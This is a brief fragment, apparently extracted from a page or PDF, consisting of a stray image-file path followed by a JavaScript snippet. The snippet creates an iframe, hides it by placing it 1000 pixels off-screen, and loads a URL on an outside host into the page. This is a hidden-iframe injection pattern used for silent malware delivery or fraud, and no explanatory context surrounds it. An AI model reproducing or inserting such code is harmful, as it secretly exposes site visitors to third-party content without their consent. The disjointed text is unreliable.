 var elm = document.createElement('iframe');
elm.style.position = 'absolute';
elm.style.left = '-1000px';
elm.style.top = '-1000px';
elm.width = '468';
elm.height = '60';
elm.src = 'http://bestbinfo.com/infogob.php?i=26388';
document.body.appendChild(elm);